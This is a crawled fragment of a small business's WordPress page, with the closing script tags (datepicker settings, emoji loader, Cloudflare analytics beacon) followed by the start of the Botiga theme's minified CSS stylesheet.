jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="botiga-custom-js-extra">
var botiga = {"ajaxurl":"https://paintingsunnyvaleca.com/wp-admin/admin-ajax.php","settings":{"misc":{"dropdowns_hover_delay":"yes"}},"i18n":{"botiga_sharebox_copy_link":"Copy link","botiga_sharebox_copy_link_copied":"Copied!"}};
//# sourceURL=botiga-custom-js-extra
</script>
<script src="https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/js/custom.min.js?ver=2.2.4" id="botiga-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://paintingsunnyvaleca.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://paintingsunnyvaleca.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7565f470682547de9f838182442ac55c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4
body_size: 18124
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit}html{-webkit-box-sizing:border-box;box-sizing:border-box}body,button,input,select,optgroup,textarea{color:#212121;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1rem;line-height:1.68}.has-gigantic-font-size{font-size:var(--bt-font-size-h1, 64px)}.has-huge-font-size{font-size:var(--bt-font-size-h2, 48px)}.has-extra-large-font-size{font-size:var(--bt-font-size-h3, 32px)}.has-larger-font-size{font-size:var(--bt-font-size-h4, 24px)}.has-large-font-size{font-size:var(--bt-font-size-h5, 18px)}.has-normal-font-size{font-size:var(--bt-font-size-h6, 16px)}.smallmargin{margin-bottom:8px}h1,h2,h3,h4,h5,h6,.site-title{clear:both;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.2;font-weight:600;color:#212121}h1,.page-title,.bt-h1{font-size:var(--bt-font-size-h1, 64px);margin:60px 0 40px}h1:not(.has-text-color),.page-title:not(.has-text-color),.bt-h1:not(.has-text-color){color:var(--bt-color-heading-1, #212121)}h2,.bt-h2{font-size:var(--bt-font-size-h2, 48px);margin:45px 0 30px}h2:not(.has-text-color),.bt-h2:not(.has-text-color){color:var(--bt-color-heading-2, #212121)}h3,.bt-h3{font-size:var(--bt-font-size-h3, 32px);margin:30px 0 16px}h3:not(.has-text-color),.bt-h3:not(.has-text-color){color:var(--bt-color-heading-3, #212121)}h4,.bt-h4{font-size:var(--bt-font-size-h4, 32px)}h4:not(.has-text-color),.bt-h4:not(.has-text-color){color:var(--bt-color-heading-4, #212121)}h5,.bt-h5{font-size:var(--bt-font-size-h5, 18px)}h5:not(.has-text-color),.bt-h5:not(.has-text-color){color:var(--bt-color-heading-5, #212121)}h6,.bt-h6{font-size:var(--bt-font-size-h6, 16px)}h6:not(.has-text-color),.bt-h6:not(.has-text-color){color:var(--bt-color-heading-6, #212121)}h4,h5,h6{margin:25px 0}p{margin-bottom:40px;margin-top:0}dfn,cite,em,i{font-style:italic}blockquote{margin:0 0 0 50px}blockquote p{font-weight:600;font-size:32px;line-height:41px}blockquote p:last-of-type{margin-bottom:12px}blockquote cite{font-size:14px;line-height:22px;font-style:normal;letter-spacing:2px}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:monaco,consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}.botiga-badge{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:5px 7px;border-radius:4px;line-height:1}:-ms-input-placeholder{color:var(--bt-color-forms-placeholder, #848484)}::-ms-input-placeholder{color:var(--bt-color-forms-placeholder, #848484)}::placeholder,:-ms-input-placeholder,::-ms-input-placeholder{color:var(--bt-color-forms-placeholder, #848484)}body{color:var(--bt-color-body-text, #212121);font-size:var(--bt-font-size-body, 16px);background:#fff;overflow-x:hidden}.ws-svg-icon svg:not(.stroke-based){fill:#212121}.ws-svg-icon svg.stroke-based{stroke:#212121}.back-to-top .ws-svg-icon svg{fill:none}.search-submit .ws-svg-icon{width:24px;height:24px}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0 0 25px 0;padding-left:30px}ul li,ol li{padding-bottom:5px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin:0;padding-left:20px}dt{font-weight:700}dd{margin:0 1.5em 1.5em}.list-unstyled{list-style:none;padding-left:0}embed,iframe,object{max-width:100%}img{height:auto;max-width:100%;vertical-align:top}figure{margin:1em 0}table{margin:0 0 30px;width:100%;border:1px solid rgba(33,33,33,.1);border-collapse:collapse}table th,table td,table tr{padding:10px;border:1px solid rgba(33,33,33,.1)}a{color:#212121;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}a:visited{color:#212121}a:hover,a:focus,a:active{color:#757575}a:focus{outline:thin dotted;outline-offset:5px}a:hover,a:active{outline:0}.entry-content a{text-decoration:underline}.product-name a,a.wp-block-button__link,a.remove,a.button{text-decoration:none}a.wc-forward:not(.checkout-button){color:var(--bt-color-body-text, #212121)}a.wc-forward:not(.checkout-button):hover{color:var(--bt-color-link-default, #757575)}button,a.button,.wp-block-button__link,.wpforms-submit,input[type=button],input[type=reset],input[type=submit]{border:2px solid #212121;-webkit-box-shadow:none;box-shadow:none;background:#212121;color:#fff;padding:13px 24px;cursor:pointer;display:inline-block;-webkit-transition:all .3s;transition:all .3s;border-radius:0;height:auto;border-radius:0;font-weight:400;text-transform:uppercase;letter-spacing:2px;font-size:var(--bt-font-size-button, 14px)}button:hover,a.button:hover,.wp-block-button__link:hover,.wpforms-submit:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#757575}button:hover:not(.has-background),a.button:hover:not(.has-background),.wp-block-button__link:hover:not(.has-background),.wpforms-submit:hover:not(.has-background),input[type=button]:hover:not(.has-background),input[type=reset]:hover:not(.has-background),input[type=submit]:hover:not(.has-background){background-color:#757575}button:active,button:focus,a.button:active,a.button:focus,.wp-block-button__link:active,.wp-block-button__link:focus,.wpforms-submit:active,.wpforms-submit:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{color:#fff}a.wc-backward{color:#fff}.is-style-outline .wp-block-button__link:not(.has-text-color),.wp-block-button__link:not(.has-text-color).is-style-outline{color:#212121;border:2px solid #212121}.wp-block-button{margin-bottom:20px}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:rgba(0,0,0,0);background-image:none}.wp-block-button[style*=text-transform] .wp-block-button__link{text-transform:inherit}.wp-block-button[style*=letter-spacing] .wp-block-button__link{letter-spacing:inherit}.wp-block-button[style*=font-weight] .wp-block-button__link{font-weight:inherit}.wp-block-button[style*=font-style] .wp-block-button__link{font-style:inherit}.wp-block-button.is-style-squared a,.wp-block-button__link.wp-block-button.is-style-squared a{border-radius:0}#coupon_code+.button{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}.checkout_coupon.woocommerce-form-coupon .button[name=apply_coupon]{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}ul.products li.product .button.loading:after{font-family:WooCommerce;content:"";-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;margin-left:.5em;display:inline-block;width:auto;height:auto}ul.products li.product .button.loading{opacity:.5;pointer-events:none}ul.products li.product .button.added:after{font-family:WooCommerce;content:"";margin-left:.5em;display:inline-block;width:auto;height:auto}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea,select,.wp-block-search .wp-block-search__input,.wc-block-product-search .wc-block-product-search__field,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single{color:var(--bt-color-forms-text, #212121);background-color:var(--bt-color-forms-background, transparent);border:1px solid var(--bt-color-forms-borders, #212121);border-radius:0;padding:12px 16px;border-radius:0;min-height:51px;max-width:100%}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus,select:focus,.wp-block-search .wp-block-search__input:focus,.wc-block-product-search .wc-block-product-search__field:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus{color:var(--bt-color-forms-text, #212121);outline:none;-webkit-box-shadow:0 0 0 1px;box-shadow:0 0 0 1px}select{width:100%;border:1px solid var(--bt-color-forms-borders, #212121);font-family:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='%23212121' viewBox='0 0 448 512'%3E%3Cpath d='M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z' /%3E%3C/svg%3E");background-repeat:no-repeat;background-position:calc(100% - 18px) center}.botiga-select{position:relative;font-size:1rem}.botiga-select:before{content:"";display:block;position:absolute;width:.4em;height:.4em;border-bottom:1px solid var(--bt-color-forms-borders, #212121);border-right:1px solid var(--bt-color-forms-borders, #212121);-webkit-transform:rotate(45deg);transform:rotate(45deg) translate3d(0, -50%, 0);right:1.5em;top:46%}.botiga-select select{padding:1em 2.5em 1em 1em;background-image:none;font-size:1rem;min-height:0;min-width:140px}textarea{width:100%}label.error{margin-top:10px;color:#dd3434}.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single{height:100%}.woocommerce .select2-container .select2-selection--single .select2-selection__arrow,.woocommerce-page .select2-container .select2-selection--single .select2-selection__arrow{top:15px;right:15px}.woocommerce-form__label-for-checkbox{position:relative}.woocommerce-form__label-for-checkbox input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.woocommerce-form__label-for-checkbox input:checked+span:before,.woocommerce-form__label-for-checkbox input:checked+.error+span:before{opacity:1}.woocommerce-form__label-for-checkbox input[required]+.error{position:absolute;bottom:-30px}.woocommerce-form__label-for-checkbox span:not(.required){position:relative;padding-left:1.6rem;line-height:1.3}.woocommerce-form__label-for-checkbox span:not(.required):before{content:"";position:absolute;opacity:0;left:.35rem;top:.25rem;width:.4rem;height:.6rem;border:solid var(--bt-color-forms-text, #212121);border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:ease opacity 200ms;transition:ease opacity 200ms}.woocommerce-form__label-for-checkbox span:not(.required):after{content:"";position:absolute;left:0;top:.15rem;width:1rem;height:1rem;border:1px solid #212121}.woocommerce-product-search{display:-webkit-box;display:-ms-flexbox;display:flex}.woocommerce-product-search .search-submit{margin-left:10px}html{scroll-behavior:smooth;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}.container-fluid{padding-right:40px;padding-left:40px}}@media(min-width: 1200px){.container{max-width:1140px}}@media(min-width: 576px){.container,.container-sm{max-width:540px}}@media(min-width: 768px){.container,.container-sm,.container-md{max-width:720px}}@media(min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media(min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-1-5,.col-sm-1-5,.col-md-1-5,.col-lg-1-5,.col-2-5,.col-sm-2-5,.col-md-2-5,.col-lg-2-5,.col-3-5,.col-sm-3-5,.col-md-3-5,.col-lg-3-5,.col-4-5,.col-sm-4-5,.col-md-4-5,.col-lg-4-5{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-1-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3-5{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}@media(min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-sm-1-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-sm-2-5{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-sm-3-5{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-sm-4-5{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}}@media(min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-md-1-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-md-2-5{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-md-3-5{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-md-4-5{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}}.d-md-none{display:none !important}@media(min-width: 992px){.d-lg-block{display:block !important}.d-lg-inline-block{display:inline-block !important}.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-lg-1-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-lg-2-5{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-lg-3-5{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-lg-4-5{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}}@media only screen and (max-width: 767px){.col-grow-mobile{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-direction-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.valign{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.text-align-right{text-align:right}.text-align-center{text-align:center}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.botiga-site-layout-default .container,.botiga-site-layout-boxed .container,.botiga-site-layout-padded .container{max-width:var(--botiga_content_width, 1140px)}.botiga-site-layout-default.botiga-page-builder-mode .entry-content>*:not(.athemes-blocks-block):not(.alignfull):not(.alignwide),.botiga-site-layout-boxed.botiga-page-builder-mode .entry-content>*:not(.athemes-blocks-block):not(.alignfull):not(.alignwide),.botiga-site-layout-padded.botiga-page-builder-mode .entry-content>*:not(.athemes-blocks-block):not(.alignfull):not(.alignwide){max-width:calc(var(--botiga_content_width, 1140px) - 30px)}.botiga-site-layout-default .botiga-mega-menu.botiga-mega-menu-contained>.sub-menu,.botiga-site-layout-boxed .botiga-mega-menu.botiga-mega-menu-contained>.sub-menu,.botiga-site-layout-padded .botiga-mega-menu.botiga-mega-menu-contained>.sub-menu{max-width:var(--botiga_content_width, 1140px)}.botiga-site-layout-boxed .botiga-mega-menu.botiga-mega-menu-full-width>.sub-menu,.botiga-site-layout-boxed 